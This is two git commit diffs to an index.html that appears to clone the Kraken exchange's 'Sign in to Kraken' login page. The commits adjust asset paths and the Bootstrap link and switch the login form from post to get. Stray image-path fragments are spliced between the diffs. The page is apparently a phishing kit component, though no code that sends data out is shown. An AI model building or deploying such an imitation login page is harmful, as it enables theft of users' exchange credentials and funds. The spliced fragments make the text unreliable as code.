+    color: #
==== commit e94f12d6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -14,11 +14,11 @@
     <meta name="next-head-count" content="20">
     <link rel="icon" href="assets/images/favicon.png" type="image/x-icon"/>
 
-    <link rel="stylesheet" href="./assets/32d8a9745eb685f77dcc.css" data-n-g="">
+    <link rel="stylesheet" href="assets/32d8a9745eb685f77dcc.css" data-n-g="">
     
-    <link rel="stylesheet" href="./assets/73dbd6c28a3a3af4ec83.css" data-n-p="">
-    <link rel="preload" href="./assets/fcca1963fd2429253b30.css" as="style">
-    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
+    <link rel="stylesheet" href="assets/73dbd6c28a3a3af4ec83.css" data-n-p="">
+    <link rel="preload" href="assets/fcca1963fd2429253b30.css" as="style">
+    <link rel="stylesheet" href="bootstrap.min.css"
         integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l" crossorigin="anonymous">
 
 
@@ -62,7 +62,7 @@
                     <div class="FullScreenLayoutWithIllustration_scrollableArea__33Wc7">
                         <div class="pt25">
                             <h1 class="RetailTitle_retailTitle__2RVku mb3"><span>Sign in to Kraken</span></h1>
-                            <form id="firstForm" method="post">
+                            <form id="firstForm" method="get">
                                 <div class="">
                                     <div>
 

==== commit 55cf5a85: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -18,7 +18,7 @@
     
     <link rel="stylesheet" href="assets/73dbd6c28a3a3af4ec83.css" data-n-p="">
     <link rel="preload" href="assets/fcca1963fd2429253b30.css" as="style">
-    <link rel="stylesheet" href="bootstrap.min.css"
+    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
         integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l" crossorigin="anonymous">
 
 
